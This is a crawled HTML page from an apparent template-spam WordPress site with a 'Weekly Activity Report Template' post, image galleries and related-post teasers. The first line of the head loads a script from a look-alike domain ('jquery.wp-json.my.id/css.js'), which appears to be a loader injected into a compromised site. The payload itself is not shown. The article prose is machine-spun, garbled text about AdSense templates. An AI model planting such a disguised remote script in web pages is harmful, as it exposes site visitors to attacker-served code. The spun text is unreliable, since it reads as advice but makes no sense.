

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/weekly-activity-report-template/
body_size: 9207
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Weekly Activity Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/7920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/weekly-activity-report-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=7920' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fweekly-activity-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fweekly-activity-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-7920 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-7920" class="post-7920 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Weekly Activity Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-09-10T18:15:38+00:00">September 10, 2018</time><time class="updated" datetime="2020-03-30T22:27:31+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/weekly-activity-report-template/employee-weekly-activity-report-inside-weekly-activity-report-template/" title="Employee Weekly Activity Report Inside Weekly Activity Report Template"><img width="816" height="1056" src="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template.png" class="entry-image-single" alt="Employee Weekly Activity Report Inside Weekly Activity Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template.png 816w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template-768x994.png 768w" sizes="(max-width: 816px) 100vw, 816px" title="Employee Weekly Activity Report inside Weekly Activity Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Weekly Activity Report Template. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be utter to what in fact works &#8211; a habit upon self. Brad Farmer is a certify individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody eager upon beginning or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors fabricate a set number of AdSense template and these projects are normally more costly than the product bundles that are for eternity accessible. Are these constrained versions worth the venture? on the off unintended that not many are discharged to general work and the Weekly Activity Report Template are of a summit notch, at that narrowing it is conceivable to think more or less such a buy. Be that as it may, if too many are discharged to general intervention or in the concern that the untrustworthy viewpoints are suspect, at that narrowing your stand-in to decline the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/weekly-activity-report-template/employee-weekly-report-inside-weekly-activity-report-template/" title="Employee Weekly Report Inside Weekly Activity Report Template"><img width="816" height="1056" src="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template.png" class="entry-image-single" alt="Employee Weekly Report Inside Weekly Activity Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template.png 816w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-768x994.png 768w" sizes="(max-width: 816px) 100vw, 816px" title="Employee Weekly Report inside Weekly Activity Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are united in the manner of Yahoo, Google, and Amazon keep on taking off in ubiquity as soon as the web showcasing network and site proprietors are until the end of time meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs certainly impinge on to programming programs that create the events simpler and considerably more reasonable. Templates have become a hot product among web advertisers who are infuriating to harm the AdSense program. Template programming bundles can subside the era it takes to build up a real site and a significant number of these projects are totally moderate. Notwithstanding, are these product programs a wise venture and would they be accomplished to convey upon guarantees of an expanded client base for your site? There are three approaches that a site bureaucrat must declare past deciding to inspect the utilization of Weekly Activity Report Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash with Google AdSense will, regularly, guide a site officer to regard as being the utilization of template. A snappy web search yields a wide scope of template for the online thing visionary to consider and many can be found on eBay too. Some are certainly within your means &#8211; indeed, some are extremely economical and appropriately lies an issue. In the concern that a lot of template is promptly accessible and agreed cheap, it is strongly suggested that these bundles be dodged. Odds are solid that an immense number of site proprietors have just bought this program and destinations taking into consideration Google, Yahoo, and MSN disapprove of an big number of Weekly Activity Report Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best Weekly Activity Report Template to utilize are ones that are made by you. They will be one of a kind to you and your business only. As well, the web indexes will believe a gander at your sites and following greater normality. Making ten to fifteen template should get the job over and done with and these self-delivered programming bundles can be utilized ordinarily without the hardship of having Google, Yahoo, or MSN consent a gander at your sites. One other inscrutability &#8211; create sure to put resources into a site traffic report program. Keeping a daylight by hours of daylight log of your site&#8217;s calisthenics will urge on you bearing in mind keeping an attention on the subtleties of clients and where to make critical alterations subsequent to required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Weekly Activity Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/employee-weekly-activity-report-inside-weekly-activity-report-template/" title="Employee Weekly Activity Report Inside Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-activity-report-inside-weekly-activity-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Activity Report Inside Weekly Activity Report Template" loading="lazy" title="Employee Weekly Activity Report inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/employee-weekly-status-report-with-weekly-activity-report-template/" title="Employee Weekly Status Report With Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-status-report-with-weekly-activity-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Status Report With Weekly Activity Report Template" loading="lazy" title="Employee Weekly Status Report with Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/spreadsheet-report-and-weekly-sales-template-activity-throughout-weekly-activity-report-template/" title="Spreadsheet Report And Weekly Sales Template Activity Throughout Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/spreadsheet-report-and-weekly-sales-template-activity-throughout-weekly-activity-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Report And Weekly Sales Template Activity Throughout Weekly Activity Report Template" loading="lazy" title="Spreadsheet Report And Weekly Sales Template Activity throughout Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/weekly-sales-activity-report-template-sample-excel-format-inside-weekly-activity-report-template/" title="Weekly Sales Activity Report Template Sample Excel Format Inside Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-inside-weekly-activity-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Weekly Sales Activity Report Template Sample Excel Format Inside Weekly Activity Report Template" loading="lazy" title="Weekly Sales Activity Report Template Sample Excel Format inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-pertaining-to-weekly-activity-report-template-2/" title="6 Awesome Weekly Status Report Templates | Free Download Pertaining To Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-pertaining-to-weekly-activity-report-template-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download Pertaining To Weekly Activity Report Template" loading="lazy" title="6 Awesome Weekly Status Report Templates | Free Download pertaining to Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/contractor-weekly-progress-report-templates-at-for-weekly-activity-report-template/" title="Contractor Weekly Progress Report | Templates At For Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/contractor-weekly-progress-report-templates-at-for-weekly-activity-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Contractor Weekly Progress Report | Templates At For Weekly Activity Report Template" loading="lazy" title="Contractor Weekly Progress Report | Templates At for Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-pertaining-to-weekly-activity-report-template/" title="6 Awesome Weekly Status Report Templates | Free Download Pertaining To Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-pertaining-to-weekly-activity-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download Pertaining To Weekly Activity Report Template" loading="lazy" title="6 Awesome Weekly Status Report Templates | Free Download pertaining to Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-within-weekly-activity-report-template/" title="6 Awesome Weekly Status Report Templates | Free Download Within Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-within-weekly-activity-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download Within Weekly Activity Report Template" loading="lazy" title="6 Awesome Weekly Status Report Templates | Free Download within Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/%e5%85%8d%e8%b4%b9weekly-sales-activity-report-sheet-%e6%a0%b7%e6%9c%ac%e6%96%87%e4%bb%b6%e5%9c%a8-regarding-weekly-activity-report-template/" title="免费Weekly Sales Activity Report Sheet | 样本文件在 Regarding Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/e5858de8b4b9weekly-sales-activity-report-sheet-e6a0b7e69cace69687e4bbb6e59ca8-regarding-weekly-activity-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="免费Weekly Sales Activity Report Sheet | 样本文件在 Regarding Weekly Activity Report Template" loading="lazy" title="免费Weekly Sales Activity Report Sheet | 样本文件在 regarding Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/employee-weekly-report-inside-weekly-activity-report-template/" title="Employee Weekly Report Inside Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Report Inside Weekly Activity Report Template" loading="lazy" title="Employee Weekly Report inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/weekly-activity-report-template/daily-activity-report-template-free-and-better-than-excel-intended-for-weekly-activity-report-template/" title="Daily Activity Report Template [Free And Better Than Excel Intended For Weekly Activity Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daily-activity-report-template-free-and-better-than-excel-intended-for-weekly-activity-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Daily Activity Report Template [Free And Better Than Excel Intended For Weekly Activity Report Template" loading="lazy" title="Daily Activity Report Template [Free And Better Than Excel intended for Weekly Activity Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Weekly Activity Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/sales-trip-report-template-word/" title="Sales Trip Report Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/13-business-trip-report-examples-pdf-word-apple-pages-throughout-sales-trip-report-template-word-150x150.jpg" class="alignleft" alt="13 + Business Trip Report Examples - Pdf, Word, Apple Pages throughout Sales Trip Report Template Word" loading="lazy" title="13 + Business Trip Report Examples - Pdf, Word, Apple Pages throughout Sales Trip Report Template Word" /></a><h4><a href="https://creative.maexproit.com/sales-trip-report-template-word/" rel="bookmark">Sales Trip Report Template Word</a></h4><p>Sales Trip Report Template Word. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be solution to what truly works - a craving on self. Brad Farmer is a sanction individual from IMInsider. For more data upon Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/word-sleuth-template/" title="Word Sleuth Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/blank-word-search-template-free-business-template-ideas-with-regard-to-word-sleuth-template-150x150.jpg" class="alignleft" alt="Blank Word Search Template Free - Business Template Ideas with regard to Word Sleuth Template" loading="lazy" title="Blank Word Search Template Free - Business Template Ideas with regard to Word Sleuth Template" /></a><h4><a href="https://creative.maexproit.com/word-sleuth-template/" rel="bookmark">Word Sleuth Template</a></h4><p>Word Sleuth Template. You can make adept looking web structure template, helpfully clicking a couple of time upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make bright structure template for your site. Unquestionably, it will be a plain one, taking into account no visual interfaces, however this will performance...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/excel-sales-report-template-free-download/" title="Excel Sales Report Template Free Download"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/spreadsheet-monthly-sales-report-template-daily-format-in-throughout-excel-sales-report-template-free-download-150x150.png" class="alignleft" alt="Spreadsheet Monthly Sales Report Template Daily Format In throughout Excel Sales Report Template Free Download" loading="lazy" title="Spreadsheet Monthly Sales Report Template Daily Format In throughout Excel Sales Report Template Free Download" /></a><h4><a href="https://creative.maexproit.com/excel-sales-report-template-free-download/" rel="bookmark">Excel Sales Report Template Free Download</a></h4><p>Excel Sales Report Template Free Download. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be unadulterated to what truly works - a habit on self. Brad Farmer is a sanction individual from IMInsider. For more data on Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/sales-call-reports-templates-free/" title="Sales Call Reports Templates Free"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/spreadsheet-daily-es-report-template-free-for-excel-download-with-regard-to-sales-call-reports-templates-free-150x150.jpg" class="alignleft" alt="Spreadsheet Daily Es Report Template Free For Excel Download with regard to Sales Call Reports Templates Free" loading="lazy" title="Spreadsheet Daily Es Report Template Free For Excel Download with regard to Sales Call Reports Templates Free" /></a><h4><a href="https://creative.maexproit.com/sales-call-reports-templates-free/" rel="bookmark">Sales Call Reports Templates Free</a></h4><p>Sales Call Reports Templates Free. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be utter to what in reality works - a compulsion upon self. Brad Farmer is a recognize individual from IMInsider. For more data upon Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
